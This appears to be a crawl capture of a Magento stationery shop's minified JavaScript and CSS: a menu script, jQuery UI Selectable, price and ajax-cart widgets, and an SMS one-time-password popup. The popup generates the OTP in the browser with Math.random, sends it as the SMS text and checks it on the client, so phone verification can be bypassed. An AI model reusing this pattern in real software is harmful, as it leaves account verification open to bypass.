  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js
body_size: 904
content:
require(["jquery"],function($){$(document).ready(function(){$('.mobile-menu-sidebar').click(function(){$('body').find('.opacitybg').toggleClass("vis");$('body').toggleClass('navbar-active');$('body').find('.opacitybg2').removeClass("vis");$('.myaccount-nav').removeClass("vis2");});$(".sm_megamenu_title div.sm_megamenu_title").addClass("child_item");$(".sm_megamenu_title .child_item").removeClass("sm_megamenu_title");$(".sm_megamenu_nodrop ").addClass("parent_link");$(".child_item .parent_link").addClass("child_link");$(".parent_link").removeClass("sm_megamenu_nodrop");$(".child_item .child_link").removeClass("parent_link");$("<i class='fa fa-plus'></i>").insertAfter($(".child_item").parent().find(".parent_link "));$(".sm_megamenu_title .child_item").hide();$(".sm_megamenu_title i").click(function(){if($(this).hasClass("fa-plus")){$(this).removeClass("fa-plus");$(this).addClass("fa-minus");}
else{$(this).addClass("fa-plus");$(this).removeClass("fa-minus");}
$(this).parent().parent().find(".child_item").toggle(300);});$('.dropdown_myaccount').addClass("dropdownhide");$(".todashboard").hover(function(){if($('.dropdown_myaccount').hasClass("dropdownhide")){$('.dropdown_myaccount').removeClass("dropdownhide");$('.dropdown_myaccount').addClass("dropdownshow");}},function(){if($('.dropdown_myaccount').hasClass("dropdownshow")){$('.dropdown_myaccount').addClass("dropdownhide");$('.dropdown_myaccount').removeClass("dropdownshow");}});$('.dropdown_myaccount .authorization-link a').append('<i class="fa fa-sign-out"></i>');if($(window).width()>=767){$(".filter-holder .filter-options-content").show();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-up"></i>');console.log(1);}else{console.log(2);$(".filter-holder .filter-options-content").hide();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-down"></i>');}
$(".filter-holder").click(function(){if($(this).find("i").hasClass('fa-caret-down')){$(this).find("i").addClass("fa-caret-up");$(this).find("i").removeClass("fa-caret-down");}
else{$(this).find("i").addClass("fa-caret-down");$(this).find("i").removeClass("fa-caret-up");}
$(this).find(".filter-options-content").slideToggle(400);});if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});$(window).bind("load resize",function(){if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});var oop=setInterval(()=>{if($(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").length>0){$(".admin__data-grid-outer-wrap").insertAfter(".column");$(".admin__data-grid-outer-wrap .block-title").append("<div class='navsli'><div class='sliprev'></div><div class='slinext'></div></div>");$(".sliprev").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickPrev");});$(".slinext").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickNext");});$(".admin__data-grid-outer-wrap .product-items").css({"padding":"0"});$(".admin__data-grid-outer-wrap .product-items").slick({autoplay:false,autoplaySpeed:3000,arrows:false,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]});$(".admin__data-grid-outer-wrap .product-items").addClass("row");$(".admin__data-grid-outer-wrap .product-item").addClass("col-sm-12 col-md-12 col-12");$(".admin__data-grid-outer-wrap .product-item").addClass("prod-item");$(".admin__data-grid-outer-wrap .product-items .slick-list .slick-track .slick-slide").addClass("col-md-12");$(".admin__data-grid-outer-wrap .products-list").addClass("col-md-12");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-actions").addClass("dfl");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").addClass("fonts");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-description").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-name a").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item").addClass("hidenumb")
clearInterval(oop);}},5000);var enableBtnsearch=setInterval(()=>{var btnsearch=$(".btn-search-header").attr("disabled");if(btnsearch=="disabled"){$(".btn-search-header").removeAttr("disabled");clearInterval(enableBtnsearch);}},1000);});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/jquery/ui-modules/widgets/selectable.min.js
body_size: 999
content:
/*!
 * jQuery UI Selectable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","./mouse","../version","../widget"],factory);}else{factory(jQuery);}})(function($){"use strict";return $.widget("ui.selectable",$.ui.mouse,{version:"1.13.2",options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var that=this;this._addClass("ui-selectable");this.dragged=false;this.refresh=function(){that.elementPos=$(that.element[0]).offset();that.selectees=$(that.options.filter,that.element[0]);that._addClass(that.selectees,"ui-selectee");that.selectees.each(function(){var $this=$(this),selecteeOffset=$this.offset(),pos={left:selecteeOffset.left-that.elementPos.left,top:selecteeOffset.top-that.elementPos.top};$.data(this,"selectable-item",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.outerWidth(),bottom:pos.top+$this.outerHeight(),startselected:false,selected:$this.hasClass("ui-selected"),selecting:$this.hasClass("ui-selecting"),unselecting:$this.hasClass("ui-unselecting")});});};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper");},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy();},_mouseStart:function(event){var that=this,options=this.options;this.opos=[event.pageX,event.pageY];this.elementPos=$(this.element[0]).offset();if(this.options.disabled){return;}
this.selectees=$(options.filter,this.element[0]);this._trigger("start",event);$(options.appendTo).append(this.helper);this.helper.css({"left":event.pageX,"top":event.pageY,"width":0,"height":0});if(options.autoRefresh){this.refresh();}
this.selectees.filter(".ui-selected").each(function(){var selectee=$.data(this,"selectable-item");selectee.startselected=true;if(!event.metaKey&&!event.ctrlKey){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}});$(event.target).parents().addBack().each(function(){var doSelect,selectee=$.data(this,"selectable-item");if(selectee){doSelect=(!event.metaKey&&!event.ctrlKey)||!selectee.$element.hasClass("ui-selected");that._removeClass(selectee.$element,doSelect?"ui-unselecting":"ui-selected")._addClass(selectee.$element,doSelect?"ui-selecting":"ui-unselecting");selectee.unselecting=!doSelect;selectee.selecting=doSelect;selectee.selected=doSelect;if(doSelect){that._trigger("selecting",event,{selecting:selectee.element});}else{that._trigger("unselecting",event,{unselecting:selectee.element});}
return false;}});},_mouseDrag:function(event){this.dragged=true;if(this.options.disabled){return;}
var tmp,that=this,options=this.options,x1=this.opos[0],y1=this.opos[1],x2=event.pageX,y2=event.pageY;if(x1>x2){tmp=x2;x2=x1;x1=tmp;}
if(y1>y2){tmp=y2;y2=y1;y1=tmp;}
this.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,"selectable-item"),hit=false,offset={};if(!selectee||selectee.element===that.element[0]){return;}
offset.left=selectee.left+that.elementPos.left;offset.right=selectee.right+that.elementPos.left;offset.top=selectee.top+that.elementPos.top;offset.bottom=selectee.bottom+that.elementPos.top;if(options.tolerance==="touch"){hit=(!(offset.left>x2||offset.right<x1||offset.top>y2||offset.bottom<y1));}else if(options.tolerance==="fit"){hit=(offset.left>x1&&offset.right<x2&&offset.top>y1&&offset.bottom<y2);}
if(hit){if(selectee.selected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;}
if(selectee.unselecting){that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;}
if(!selectee.selecting){that._addClass(selectee.$element,"ui-selecting");selectee.selecting=true;that._trigger("selecting",event,{selecting:selectee.element});}}else{if(selectee.selecting){if((event.metaKey||event.ctrlKey)&&selectee.startselected){that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;that._addClass(selectee.$element,"ui-selected");selectee.selected=true;}else{that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;if(selectee.startselected){that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;}
that._trigger("unselecting",event,{unselecting:selectee.element});}}
if(selectee.selected){if(!event.metaKey&&!event.ctrlKey&&!selectee.startselected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}}}});return false;},_mouseStop:function(event){var that=this;this.dragged=false;$(".ui-unselecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;selectee.startselected=false;that._trigger("unselected",event,{unselected:selectee.element});});$(".ui-selecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-selecting")._addClass(selectee.$element,"ui-selected");selectee.selecting=false;selectee.selected=true;selectee.startselected=true;that._trigger("selected",event,{selected:selectee.element});});this._trigger("stop",event);this.helper.remove();return false;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_OtpSms/js/smspopup.min.js
body_size: 1128
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('mage.smspopup',{_create:function(){var self=this;$(document).ready(function(){var email="";var G_Random="";var run=0;var flagW=false;$(document).on("click",".btn-close-modal",function(){run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();});$(document).on("click","#phone_number",function(){$(".error-message").html("");if($("#email_address").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address").val())){$('.phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();}
else{$('.phone-number__error').text('Please enter email.').show();}});$(document).on("click","#social_phone_number",function(){$(".error-message").html("");if($("#email_address_create").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($("#email_address_create").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$("#email_address_create").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".mfp-wrap").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click",".newcusts input[name='phone_number']",function(){$(".error-message").html("");if($(".newcusts input[name='email']").val()!=""){$('#message_phone_number').removeClass("modal_loading");$('.social-phone-number__error').hide();if(!self.isValidEmailAddress($(".newcusts input[name='email']").val())){$('.social-phone-number__error').text('Please enter a valid email address (Ex: johndoe@domain.com).').show();return;}
email=$(".newcusts input[name='email']").val();G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");$(".newcusts").find(".social-login.block-container.create").hide();self.showPopup();}
else{$('.social-phone-number__error').text('Please enter email.').show();}});$(document).on("click","#edit_phone_number",function(){$(".error-message").html("");$('#message_phone_number').removeClass("modal_loading");$('.edit-phone-number__error').hide();email="";G_Random="";$("#otp_phone_number").val("");$("#otp_number").val("");self.showPopup();});$(document).on("click",".btn-send-otp",function(){$(".error-message").html("");$('#message_phone_number').addClass("modal_loading");if(flagW){if(run!=0){run=0;var timeleft=10;$('.count-number').show();$('.c-number').text(timeleft);var downloadTimer=setInterval(function(){if(timeleft<=0){clearInterval(downloadTimer);$('.count-number').hide();flagW=false;$('#message_phone_number').removeClass("modal_loading");}
else{$('.c-number').text(timeleft);}
timeleft-=1;},1000);}
return false;}
var phone_number=$("#otp_phone_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{var currentLocation=window.location;var random_Str=self.makeId();G_Random=random_Str;var url=currentLocation.origin+"/wkotpsms/CheckExist/index";var data={phone:phone_number,email:email};if(self.checkExistPhoneNumber(url,data)){$("#message_phone_number").html("There is already an account associated with this phone number.");$('#message_phone_number').removeClass("modal_loading");return false;}
else{$.ajax({url:currentLocation.origin+"/wkotpsms/SendSms/index",method:'POST',data:{phone:phone_number,content:random_Str+" is your OTP for registering Stationerymine",},dataType:'json',success:function(res){flagW=true;run=1;$("#message_phone_number").html(res.message);$('#message_phone_number').removeClass("modal_loading");}});}}});$(document).on("click",".btn-update__phone",function(){var phone_number=$("#otp_phone_number").val();var otp_number=$("#otp_number").val();if(phone_number==""){$("#message_phone_number").html("This is a required field.");return false;}
if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=G_Random){$("#message_otp").html("OTP not match.");}
else{run=0;flagW=false;self.closePopup();$(".mfp-wrap").show();$("#phone_number").val(phone_number);$("#edit_phone_number").val(phone_number);$("#social_phone_number").val(phone_number);$("input[name='valid-sms_otp']").val(otp_number);}});});},showPopup:function(){$('.sms-modal-overlay').show();$('body').addClass('has-sms__modal');$('#otp-sms__modal').addClass('show');},closePopup:function(){$('.sms-modal-overlay').hide();$('body').removeClass('has-sms__modal');$('#otp-sms__modal').removeClass('show');},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},isValidEmailAddress:function(emailAddress){var pattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return pattern.test(emailAddress);},checkExistPhoneNumber:function(url,data){var flag=false;$.ajax({url:url,method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;}});return $.mage.smspopup;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Magento_Catalog/js/price-box.min.js
body_size: 1063
content:
define(['jquery','Magento_Catalog/js/price-utils','underscore','mage/template','jquery-ui-modules/widget'],function($,utils,_,mageTemplate){'use strict';var globalOptions={productId:null,priceConfig:null,prices:{},priceTemplate:'<span class="price"><%- data.formatted %></span>'};$.widget('mage.priceBox',{options:globalOptions,qtyInfo:'#qty',_init:function initPriceBox(){var box=this.element;box.trigger('updatePrice');this.cache.displayPrices=utils.deepClone(this.options.prices);},_create:function createPriceBox(){var box=this.element;this.cache={};this._setDefaultsFromPriceConfig();this._setDefaultsFromDataSet();box.on('reloadPrice',this.reloadPrice.bind(this));box.on('updatePrice',this.onUpdatePrice.bind(this));$(this.qtyInfo).on('input',this.updateProductTierPrice.bind(this));box.trigger('price-box-initialized');},onUpdatePrice:function onUpdatePrice(event,prices){return this.updatePrice(prices);},updatePrice:function updatePrice(newPrices){var prices=this.cache.displayPrices,additionalPrice={},pricesCode=[],priceValue,origin,finalPrice;this.cache.additionalPriceObject=this.cache.additionalPriceObject||{};if(newPrices){$.extend(this.cache.additionalPriceObject,newPrices);}
if(!_.isEmpty(additionalPrice)){pricesCode=_.keys(additionalPrice);}else if(!_.isEmpty(prices)){pricesCode=_.keys(prices);}
_.each(this.cache.additionalPriceObject,function(additional){if(additional&&!_.isEmpty(additional)){pricesCode=_.keys(additional);}
_.each(pricesCode,function(priceCode){priceValue=additional[priceCode]||{};priceValue.amount=+priceValue.amount||0;priceValue.adjustments=priceValue.adjustments||{};additionalPrice[priceCode]=additionalPrice[priceCode]||{'amount':0,'adjustments':{}};additionalPrice[priceCode].amount=0+(additionalPrice[priceCode].amount||0)+
priceValue.amount;_.each(priceValue.adjustments,function(adValue,adCode){additionalPrice[priceCode].adjustments[adCode]=0+
(additionalPrice[priceCode].adjustments[adCode]||0)+adValue;});});});if(_.isEmpty(additionalPrice)){this.cache.displayPrices=utils.deepClone(this.options.prices);}else{_.each(additionalPrice,function(option,priceCode){origin=this.options.prices[priceCode]||{};finalPrice=prices[priceCode]||{};option.amount=option.amount||0;origin.amount=origin.amount||0;origin.adjustments=origin.adjustments||{};finalPrice.adjustments=finalPrice.adjustments||{};finalPrice.amount=0+origin.amount+option.amount;_.each(option.adjustments,function(pa,paCode){finalPrice.adjustments[paCode]=0+(origin.adjustments[paCode]||0)+pa;});},this);}
this.element.trigger('priceUpdated',this.cache.displayPrices);this.element.trigger('reloadPrice');},reloadPrice:function reDrawPrices(){var priceFormat=(this.options.priceConfig&&this.options.priceConfig.priceFormat)||{},priceTemplate=mageTemplate(this.options.priceTemplate);_.each(this.cache.displayPrices,function(price,priceCode){price.final=_.reduce(price.adjustments,function(memo,amount){return memo+amount;},price.amount);price.formatted=utils.formatPriceLocale(price.final,priceFormat);$('[data-price-type="'+priceCode+'"]',this.element).html(priceTemplate({data:price}));},this);},setDefault:function setDefaultPrices(prices){this.cache.displayPrices=utils.deepClone(prices);this.options.prices=utils.deepClone(prices);},_setOptions:function setOptions(options){$.extend(true,this.options,options);if('disabled'in options){this._setOption('disabled',options.disabled);}
return this;},_setDefaultsFromDataSet:function _setDefaultsFromDataSet(){var box=this.element,priceHolders=$('[data-price-type]',box),prices=this.options.prices;this.options.productId=box.data('productId');if(_.isEmpty(prices)){priceHolders.each(function(index,element){var type=$(element).data('priceType'),amount=parseFloat($(element).data('priceAmount'));if(type&&!_.isNaN(amount)){prices[type]={amount:amount};}});}},_setDefaultsFromPriceConfig:function _setDefaultsFromPriceConfig(){var config=this.options.priceConfig;if(config&&config.prices){this.options.prices=config.prices;}},updateProductTierPrice:function updateProductTierPrice(){var originalPrice,prices={'prices':{}};if(this.options.prices.finalPrice){originalPrice=this.options.prices.finalPrice.amount;prices.prices.finalPrice={'amount':this.getPrice('price')-originalPrice};}
if(this.options.prices.basePrice){originalPrice=this.options.prices.basePrice.amount;prices.prices.basePrice={'amount':this.getPrice('basePrice')-originalPrice};}
this.updatePrice(prices);},getPrice:function(priceKey){var productQty=$(this.qtyInfo).val(),result,tierPriceItem,i;for(i=0;i<this.options.priceConfig.tierPrices.length;i++){tierPriceItem=this.options.priceConfig.tierPrices[i];if(productQty>=tierPriceItem.qty&&tierPriceItem[priceKey]){result=tierPriceItem[priceKey];}}
return result;}});return $.mage.priceBox;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Sm_CartQuickPro/js/custom-addtocart.min.js
body_size: 3416
content:
define(['jquery','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/confirm','customModal','mage/translate','domReady!'],function($,alert,confirm,customModal){"use strict";$.widget('cartQuickPro.ajaxCart',{options:{isEnabled:false,isAjaxCart:false,isCheckoutPage:false,urlLogin:'',isLoggedIn:false,addUrl:'',urlCurrent:'',minicartSelector:'[data-block="minicart"]',isUpdateConfigure:false,isCompareIndex:false,isProductView:false,isWishlistPage:false,addToWishlist:'.action.towishlist, #wishlist-sidebar .btn-remove.action.delete , .wishlist .btn-remove.action.delete, .wishlist .action.edit, .action.towishlist.updated , #wishlist-view-form .action.update, .use-ajax.action.action-towishlist ',formWishlist:'#wishlist-view-form',errorMessage:$.mage.__('Error occurred. Try to refresh page.'),wishlistMessage:$.mage.__('You must login first!'),addToCartSelector:'.action.tocart ,  .action.action-edit , .action.action-delete ',cartContainerSelector:'.cart-container',btnToCompareSelector:'.action.tocompare, #product-comparison a.action.delete, #compare-items a.action.delete , #compare-clear-all',btnActionPrintCompare:'.action.print',tableCompare:'.catalog-product-compare-index .table-wrapper.comparison',colMainCompare:'.catalog-product-compare-index .column.main',deleteCompareSelector:'#product-comparison .action.delete, #compare-items .action.delete',removeConfirmMessageCompare:$.mage.__("Are you sure you want to remove this item from your Compare Products list?"),clearAllConfirmMessageCompare:$.mage.__("Are you sure you want to remove all items from your Compare Products list?"),countDownNumber:20,timeSetHeight:0,timeCountDown:0,emailSelector:'.action.mailto.friend',clsModalPopup:'.smcqp-modal-popup',clsInerWrap:'.smcqp-modal-popup .modal-inner-wrap',idContainer:'#smcqp-container',clsLoading:'smcqp-loading',clsLoadMark:'#smcqp-container .loading-mask',idIframe:'smcqp-iframe',idReport:'#smcqp-report',clsMessages:'#smcqp-report .smcqp-messages',idContents:'#smcqp-contents',btnContinue:'.smcqp-continue',btnLink:'.smcqp-btn'},_create:function(){if(this.options.isAjaxCart){this._initAjaxCart();this._initAjaxCompare();this._initAjaxWishlist();this._isEmailOnQuickView();}
window.ajaxCart=this;},_isWindowParent:function(){if(window.self!==window.parent){return true;}
return false;},_isCheckoutPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())
return window.parent.ajaxCart.options.isCheckoutPage;else
return _options.isCheckoutPage;},_isComparePage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())
return window.parent.ajaxCart.options.isCompareIndex;else
return _options.isCompareIndex;},_isWishlistPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())
return window.parent.ajaxCart.options.isWishlistPage;else
return _options.isWishlistPage;},_initAjaxWishlist:function(){var _self=this,_options=_self.options;$('body').off('click',_options.addToWishlist).on('click',_options.addToWishlist,function(e){e.preventDefault();var _that=$(this),_params='',_oldAction='',_isaddtocart=false,_dataPost=(typeof _that.attr('data-post')!=='undefined')?$.parseJSON(_that.attr('data-post')):null;_dataPost=(typeof _that.attr('data-post-remove')!=='undefined')?$.parseJSON(_that.attr('data-post-remove')):_dataPost;_dataPost=(_dataPost==null)?_that.attr('href'):_dataPost;if(_that.is('.use-ajax.action.action-towishlist')){_isaddtocart=true;}
if(!_options.isLoggedIn){if(_self._isWindowParent()){window.parent.ajaxCart._closeModalParent(e);}else{_self._comfirmForWishlist(e);}}else{if(_that.is('#wishlist-view-form .action.update')){var _form=$(this).parents('form');_oldAction=_form.attr('action');_params=_form.serialize();if(_params.search('&form_key')==-1){var _formKey=$("input[name='form_key']").val();_params+='&form_key='+_formKey;}
_self._sendAjax(_oldAction,_params,_isaddtocart);}else{if(_dataPost&&typeof _dataPost=='object'){var _formKey=$("input[name='form_key']").val();_params+=(typeof _dataPost.data.product!=='undefined'?'&product='+_dataPost.data.product:'');_params+=(typeof _dataPost.data.item!=='undefined'?'&item='+_dataPost.data.item:'');_params+=(typeof _dataPost.data.id!=='undefined'?'&id='+_dataPost.data.id:'');_params+='&form_key='+_formKey+'&uenc='+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params,_isaddtocart);}else{_self._sendAjax(_oldAction,_params,_isaddtocart);}}else{_self._requestQuickview(_dataPost);}}}
return false;});},_initAjaxCompare:function(){var _self=this,_options=_self.options;$('body.catalog-product-compare-index').off('click',_options.btnActionPrintCompare).on('click',_options.btnActionPrintCompare,function(e){e.preventDefault();window.print();});$('body').off('click',_options.btnToCompareSelector).on('click',_options.btnToCompareSelector,function(e){e.preventDefault();var _that=$(this),_params='',_oldAction='',_dataPost=$.parseJSON(_that.attr('data-post'));if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+='product='+_dataPost.data.product+'&form_key='+_formKey+'&uenc='+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_that.is('.action.delete')||_that.is('#compare-clear-all')){confirm({modalClass:'smcqp-confirm',content:_that.is('#compare-clear-all')?_options.clearAllConfirmMessageCompare:_options.removeConfirmMessageCompare,actions:{confirm:function(){_self._sendAjax(_oldAction,_params);},always:function(event){event.stopImmediatePropagation();}}});}else{if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params);}else{_self._sendAjax(_oldAction,_params);}}}
return false;});},_isEmailOnQuickView:function(){var _self=this,_options=_self.options;if(_self._isWindowParent()){$('body').off('click',_options.emailSelector).on('click',_options.emailSelector,function(e){window.parent.location=$(this).attr('href');window.parent.ajaxCart._closeModalSelf();});}},_initAjaxCart:function(){var _self=this,_options=_self.options;$('body').off('click sumit',_options.addToCartSelector).on('click',_options.addToCartSelector,function(e){e.preventDefault();var _that=$(this),_form=$(this).parents('form'),_isCheck=_form.length?true:false,_isValid=true,_params='',_oldAction='';if(_isCheck&&!_form.is(_options.formWishlist)&&!_that.is('.action.action-delete')&&!_that.is('.action.action-edit')){if(_form.is('.form.shared.wishlist'))
return;if(_form.attr('data-role')=='tocart-form'){}else{_isValid=_form.valid();}
if(_isValid){_oldAction=_form.attr('action');_params=_form.serialize();if(_params.search('&form_key')==-1){var _formKey=$("input[name='form_key']").val();_params+='&form_key='+_formKey;}
if(_options.isProductView){if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==''){_form.submit();setTimeout(function(){window.parent.ajaxCart._showLoader();},500);return window.parent.location.href=window.parent.checkout.shoppingCartUrl;}
window.parent.ajaxCart._sendAjax(_oldAction,_params,true);}else{if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==''){_form.submit();return setTimeout(function(){_self._showLoader();window.location.href=window.checkout.shoppingCartUrl;},500);}
if(_that.is('.action.action-edit')){var _url=_that.attr('href');_self._requestQuickview(_url);}else{_self._sendAjax(_oldAction,_params,true);}}
return false;}}else{var isDataPost=(typeof $(this).attr('data-post')!=='undefined'?$(this).attr('data-post'):null);var _dataPost=$.parseJSON(isDataPost);if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+=(typeof _dataPost.data.product!=='undefined'?'&product='+_dataPost.data.product:'');_params+=(typeof _dataPost.data.item!=='undefined'?'&item='+_dataPost.data.item:'');_params+=(typeof _dataPost.data.id!=='undefined'?'&id='+_dataPost.data.id:'');_params+='&form_key='+_formKey+'&uenc='+_dataPost.data.uenc;var _dataPost2=_that.data('post');if(_dataPost2){_params+=(typeof _dataPost2.data.qty!=='undefined'?'&qty='+_dataPost2.data.qty:'');}
_oldAction=_dataPost.action;_self._sendAjax(_oldAction,_params,true);return false;}else{if(_that.is('.action.action-edit')){var _url=_that.attr('href');_self._requestQuickview(_url);}}}
return false;});},_closeModalParent:function(e){var _self=this,_options=_self.options;$(_options.idContainer).customModal("closeModal");_self._comfirmForWishlist(e);},_comfirmForWishlist:function(event){var _self=this,_options=_self.options;return confirm({modalClass:'smcqp-confirm',content:_options.wishlistMessage,actions:{confirm:function(){window.location.href=_options.urlLogin;},always:function(event){event.stopImmediatePropagation();}}});},_showLoader:function(){var _self=this,_options=_self.options;$(_options.idContainer).customModal("openModal");},_hideLoader:function(){var _self=this,_options=_self.options;$(_options.clsLoadMark).hide();$(_options.clsInerWrap).removeClass(_options.clsLoading).removeClass('report-messages');$(_options.clsMessages).html('').removeClass('msg-success msg-error');},_checkBtnLink:function(json){var _self=this,_options=_self.options;$(_options.btnLink).removeClass('smcqp-open');if(typeof json.isAddToCartBtn!=='undefined'&&json.isAddToCartBtn){$(_options.btnLink+'.smcqp-view-cart').addClass('smcqp-open');}else if(typeof json.isCompareBtn!=='undefined'&&json.isCompareBtn){$(_options.btnLink+'.smcqp-view-compare').addClass('smcqp-open');}else if(typeof json.isWishlistBtn!=='undefined'&&json.isWishlistBtn){$(_options.btnLink+'.smcqp-view-wishlist').addClass('smcqp-open');}},_afterAjax:function(json){var _self=this,_options=_self.options,_msg=json.messages;$('.wishlist-toolbar').remove();$(_options.idReport).show();_self._hideLoader();_self._checkBtnLink(json);$(_options.clsInerWrap).addClass('report-messages');$(_options.clsMessages).html(_msg);if(json.success){$(_options.clsMessages).addClass('msg-success');}else{$(_options.clsMessages).addClass('msg-error');}
